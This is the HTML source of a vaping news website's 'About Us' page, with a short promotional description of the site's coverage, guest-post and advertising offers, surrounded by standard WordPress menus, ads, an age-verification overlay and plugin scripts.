												<a href="https://www.vapelocker.com/about-voopoo-vape-2/" title="About Voopoo Vape"
													>About Voopoo Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-veev-vape/" title="About VEEV Vape"
													>About VEEV Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-gotek-vape/" title="About Gotek Vape"
													>About Gotek Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-obs-vape/" title="About OBS Vape"
													>About OBS Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-kangertech-vape/" title="About Kangertech Vape"
													>About Kangertech Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-justfog-vape/" title="About Justfog Vape"
													>About Justfog Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-wismec-vape/" title="About Wismec Vape"
													>About Wismec Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-joyetech-vape/" title="About Joyetech Vape"
													>About Joyetech Vape</a>
											</li>								</ul>
							</div>
						</div>				</div>
				<!-- .ticker-news -->
					<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1234 current_page_item menu-item-1238"><a href="https://www.vapelocker.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.vapelocker.com/advertise/">Advertise</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.vapelocker.com/contact/">Contact</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-brands-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a href="https://www.vapelocker.com/how-many-puffs-in-a-dinner-lady-vape/"><span class="vce-social-name">Dinner Lady</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a href="https://www.vapelocker.com/vampire-vape/"><span class="vce-social-name">Vampire Vape</span></a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a href="https://www.vapelocker.com/88-vape-discount-code/"><span class="vce-social-name">88Vape</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a href="https://www.vapelocker.com/how-to-open-an-ivg-vape-juice-bottle-a-step-by-step-guide/"><span class="vce-social-name">IVG</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a href="https://www.vapelocker.com/where-to-buy-lost-mary-vape-a-comprehensive-guide/"><span class="vce-social-name">Lost Mary</span></a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1545"><a href="https://www.vapelocker.com/oxva-xlim-pro/"><span class="vce-social-name">Oxva</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.vapelocker.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png"><source srcset="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png"><img src="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png" alt="Vape Locker"></picture></a></span><span class="site-description"></span></div>
	<div class="vce-header-ads">
		<a href="https://www.vapelocker.com/buy-vapes-bulk/" rel="nofollow"><img class="alignnone size-full wp-image-1261" src="https://www.vapelocker.com/wp-content/uploads/2024/07/Comp-1.gif" alt="" width="728" height="90" /></a>	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1123"><a href="https://www.vapelocker.com/">Home</a><li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532 vce-cat-53"><a href="https://www.vapelocker.com/category/brands/">Brands</a><li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124 vce-cat-48"><a href="https://www.vapelocker.com/category/disposables/">Vape Disposables</a><li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125 vce-cat-47"><a href="https://www.vapelocker.com/category/e-liquids/">Vape E Liquids</a><li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127 vce-cat-46"><a href="https://www.vapelocker.com/category/vape-kits/">Vape Kits</a><li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126 vce-cat-51"><a href="https://www.vapelocker.com/category/vape-coils/">Vape Coils</a><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128 vce-cat-50"><a href="https://www.vapelocker.com/category/vape-mods/">Vape Mods</a><li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129 vce-cat-49"><a href="https://www.vapelocker.com/category/vape-tanks/">Vape Tanks</a><li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130 vce-cat-52"><a href="https://www.vapelocker.com/category/vape-accessories/">Accessories</a><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.vapelocker.com/advertise/">Advertise</a></ul></nav>	</div>
</div></header>


<div id="main-wrapper">
	<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f51bff48"></script>


	<div class="vce-ad-below-header vce-ad-container"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>

	<div id="mks-breadcrumbs" class="container mks-bredcrumbs-container"><p id="breadcrumbs"><span><span><a href="https://www.vapelocker.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">About Us</span></span></p></div>
<div id="content" class="container site-content">

		
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-1234" class="vce-page post-1234 page type-page status-publish hentry">

	 
		
			
		<header class="entry-header">
			<h1 class="entry-title entry-title-page">About Us</h1>
		</header>
	
		

	<div class="entry-content page-content">
		
<p>Welcome to <a href="https://www.vapelocker.com/" data-internallinksmanager029f6b8e52c="4" title="Vapes">Vape Locker</a>, your ultimate destination for all things vape-related. Whether you&#8217;re a seasoned vaper, an industry enthusiast, or just curious about the latest trends and news in the vaping world, we&#8217;ve got you covered.</p>



<p>At VapeLocker.com, we pride ourselves on being more than just a magazine or news outlet; we&#8217;re a global community of vape enthusiasts, united by our passion for vaping culture, technology, and advocacy. Our mission is to provide you with comprehensive and up-to-date coverage of everything happening in the vaping industry, from the latest product releases and reviews to legislative updates and health research.</p>



<p>What sets us apart is our commitment to providing diverse perspectives and voices within the vaping community. Through our guest post opportunities, we invite vapers, industry professionals, advocates, and experts to share their knowledge, experiences, and insights with our audience. Whether you&#8217;re a budding writer looking to showcase your expertise or a seasoned veteran with a story to tell, we welcome contributions from all corners of the vaping world.</p>



<p>In addition to our editorial content, VapeLocker.com also offers opportunities for sponsored posts and advertisements. Whether you&#8217;re a vape manufacturer looking to promote your latest product or a business seeking to reach our engaged audience of vape enthusiasts, we offer customizable advertising solutions to suit your needs.</p>



<p>As advocates for responsible vaping, we are committed to providing accurate information, promoting harm reduction, and supporting sensible regulation that protects both consumers and the industry. Through our platform, we aim to foster a positive and inclusive vaping community where knowledge is shared, voices are heard, and passion thrives.</p>



<p>Thank you for visiting Vape Locker. Join us as we explore the world of vaping together, one cloud at a time.</p>
	</div>

	
	
</article>
		
		</main>

					
		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div class="vce-sticky"><div id="mks_ads_widget-4" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul large">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://www.vapelocker.com/buy-vapes-bulk/" target="_blank" rel="nofollow">
			     				<img loading="lazy" src="https://www.vapelocker.com/wp-content/uploads/2024/04/voice_ad_buy-1.png" alt="voice_ad_buy-1.png" style="width:300px; height:250px;" width="300"  height="250"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  	
		  	<script type="text/javascript">
				/* <![CDATA[ */
				var li_ind_mks_ads_widget4 = 0;
				(function($) {
				  
				  $(document).ready(function(){
				  	slide_ads_mks_ads_widget4();
				  });
	   	     
				})(jQuery);
				
				function slide_ads_mks_ads_widget4(){
					
					jQuery("#mks_ads_widget-4 ul li").hide();
					jQuery("#mks_ads_widget-4 ul li[data-showind='"+li_ind_mks_ads_widget4+"']").fadeIn(300);
					li_ind_mks_ads_widget4++;
					
					if(li_ind_mks_ads_widget4 > 0){
					 li_ind_mks_ads_widget4 = 0;
					}
					
				 	setTimeout('slide_ads_mks_ads_widget4()', 3000 );
				}
				/* ]]> */
			</script>
			
	 		  
    	
		</div><div id="mks_ads_widget-5" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul large">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://www.vapelocker.com/buy-vapes-bulk/"  rel="nofollow">
			     				<img loading="lazy" src="https://www.vapelocker.com/wp-content/uploads/2024/05/buy-vapes-bulk-ipdate.png" alt="buy-vapes-bulk-ipdate.png" style="width:300px; height:250px;" width="300"  height="250"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</div></div>	</aside>

</div>


	<div class="vce-ad-above-footer vce-ad-container"><a href="https://www.vapelocker.com/buy-vapes-bulk/" rel="nofollow"><img class="alignnone size-full wp-image-1261" src="https://www.vapelocker.com/wp-content/uploads/2024/04/voice_banner_bvp.png" alt="" width="728" height="90" /></a></div>

	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Join Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="#" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>instagram</span></a></li>
							<li><a href="#" title="X (ex Twitter)" class="socicon-twitter soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>twitter</span></a></li>
							<li><a href="#" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>facebook</span></a></li>
							<li><a href="#" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>youtube</span></a></li>
							<li><a href="#" title="Pinterest" class="socicon-pinterest soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>pinterest</span></a></li>
							<li><a href="#" title="RSS" class="socicon-rss soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>rss</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2026. Created by <a href="https://www.vapelocker.com" target="_blank" rel="noopener">Vapelocker</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1234 current_page_item menu-item-1241"><a href="https://www.vapelocker.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.vapelocker.com/advertise/">Advertise</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.vapelocker.com/contact/">Contact</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1600"><a href="https://www.vapelocker.com/best-guest-posting-services/">Guest Posting Services</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1601"><a href="https://www.vapelocker.com/fatjoe-guest-post-marketing/">Guest Post Marketing</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1602"><a href="https://www.vapelocker.com/buy-guest-posts-searcharoo/">Guest Posts Searcharoo</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div data-nosnippet id="evav-overlay-wrap" style="display:none;background: rgba(0, 0, 0, 1);">
			            <div id="evav-overlay">
				<h3 style="color:white;">Please verify you are 18 years or older to enter.</h3>				<form id="evav_verify_form" action="https://www.vapelocker.com/" method="post"><div style="display: none;" class="evav-error">Sorry, you must be of legal age to enter this website.</div><input type="hidden" name="evav_verify_confirm" id="evav_verify_confirm" value="" /><div class="evav_buttons"><input type="button" name="evav_confirm_age" id="evav_confirm_age" value="Yes I am of legal age" style="background-color:#2dc937;" /><div class="evav_buttons_sep"></div><input type="button" name="evav_not_confirm_age" id="evav_not_confirm_age" value="No I am under age" style="background-color:#cc3232;"></div></form>				<div class="disclaimer"><p style="color:white;">By entering you confirm that you are 18+ .If you are under the age of 18, please exit now.</p></div>            </div>
			        </div>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vapelocker.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","search_nonce":"e082a31acb","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/t4b-news-ticker/assets/js/t4bnt.liscroll.js?ver=1.4.2" id="t4bnt-script-js"></script>
<script type="text/javascript" id="t4bnt-script-js-after">
/* <![CDATA[ */
jQuery(function($) {$("#ticker").liScroll({travelocity: 0.05,showControls: true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/www.vapelocker.com\/wp-content\/uploads\/2024\/04\/vape-locker.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="icegram_main_js-js-extra">
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":1234,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"Limited Time Offer","type":"popup","theme":"inspire","headline":"","headline_font_family":"","icon":"","message":"<p style=\"font-size: 1.35em;font-weight: 600\">Limited-Time Offer Vapes<\/p>\n<div class=\"ig_heading\">SAVE 40% ONLINE<\/div>\n<h1><a href=\"https:\/\/www.buyvapesbulk.co.uk\/collections\/disposable-vapes\" target=\"_blank\" rel=\"nofollow noopener sponsored\">Bulk Buy Vapes &gt;<\/a><\/h1>\n<div style=\"font-weight: 600\">\n<p style=\"padding: 0.5rem 0\">Get discount on any product you buy today.<\/p>\n<p>Prices go back up SOON<\/p>\n<\/div>\n","animation":"no-anim","form_font_family":"","form_header":"","third_party_form":"","form_html_original":"\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t","form_footer":"","label":"","cta_font_family":"","link":"","use_custom_code":"yes","custom_css":"#ig_this_message{\r\n   background-image: \r\n   url('http:\/\/www.icegram.com\/gallery\/wp-content\/uploads\/2022\/08\/frame1.jpg');\r\n    background-repeat: no-repeat;\r\n    background-position: center center;\r\n    background-size: cover;\r\n    font-family: Palatino, Palatino Linotype, Palatino LT STD, Book Antiqua, Georgia, serif;    \r\nwidth:50%;\r\n}\r\n\r\n#ig_this_message .ig_message{\r\n    text-align: center;\r\n    padding: 3em 2em 2em 2em;\r\n}\r\n#ig_this_message .ig_heading{\r\n    font-size: 3em;\r\n    line-height: 1em;\r\n     margin-bottom: 0.25em;\r\n    position: relative;\r\n}\r\n\r\n#ig_this_message .ig_offer{\r\n    letter-spacing: 0.060em;\r\n    padding-top: 2rem;\r\n    font-weight: 900;\r\n    display: inline-flex;\r\n    color: rgb(165,72,72,1);\r\n}\r\n\r\n#ig_this_message .ig_text{\r\n   font-size: 12em;\r\n   font-weight: 600;\r\n   color: #b10309;\r\n}\r\n#ig_this_message .ig_first_text{\r\n    margin-top: -3em;\r\n}\r\n#ig_this_message .ig_sub_text{\r\n    display: block;\r\n    font-size: 6em;\r\n    font-weight: 600;\r\n    line-height: 0.8em;\r\n}\r\n#ig_this_message .ig_last_text{\r\n    font-size: 3em;\r\n    line-height: 1.2em;\r\n    font-weight: 600;\r\n}\r\n#ig_this_message .ig_button{\r\n    font-size: 1.2em;\r\n    width: 30%;\r\n    padding:0.85rem;\r\n    margin-bottom: 3em;\r\n    border-radius: 60px;\r\n}\r\n#ig_this_message .ig_close{\r\n    display: none;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 319px), (min-width: 320px) and (max-width: 359px), (min-width: 360px) and (max-width: 413px), (min-width: 414px) and (max-width: 643px), (min-width: 644px) and (max-width: 767px){\r\n#ig_this_message .ig_heading{\r\n    font-size: 1.8em;\r\n }\r\n#ig_this_message .ig_offer{\r\n   padding-top: 4em;\r\n }\r\n#ig_this_message .ig_text{\r\n   font-size: 7em;\r\n}\r\n#ig_this_message .ig_first_text {\r\n    margin-top: -2em;\r\n }\r\n#ig_this_message .ig_sub_text {\r\n  font-size: 4em;\r\n }\r\n#ig_this_message .ig_last_text {\r\n  font-size: 2em;\r\n }\r\n#ig_this_message .ig_button{\r\n  width: 50% !important;\r\n }\r\n}\r\n@media only screen and (min-width: 768px) and (max-width: 992px), (min-width: 993px) and (max-width: 1023px){\r\n#ig_this_message .ig_button{\r\n  width: 35% !important;\r\n }\r\n}\r\n\/* google fonts *\/\r\n\r\n\/* cyrillic-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;\r\n}\r\n\/* cyrillic *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\r\n}\r\n\/* greek-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+1F00-1FFF;\r\n}\r\n\/* greek *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0370-03FF;\r\n}\r\n\/* vietnamese *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;\r\n}\r\n\/* latin-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;\r\n}\r\n\/* latin *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');\r\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;\r\n}","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","message_font_family":"","form_style":"style_0","form_layout":"left","form_bg_color":"","form_text_color":"","bg_color":"","text_color":"#504e4e","cta_bg_color":"#c76045","cta_text_color":"#ffffff","position":"21","id":"1478","delay_time":"1","retargeting":"yes","campaign_id":1477,"expiry_time":"today","retargeting_clicked":"","expiry_time_clicked":"","title":""}],"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.1.34"],"css":["https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.1.34","https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/popup.min.css?var=3.1.34","https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/inspire.css?var=3.1.34"]};
/* ]]> */
</script>
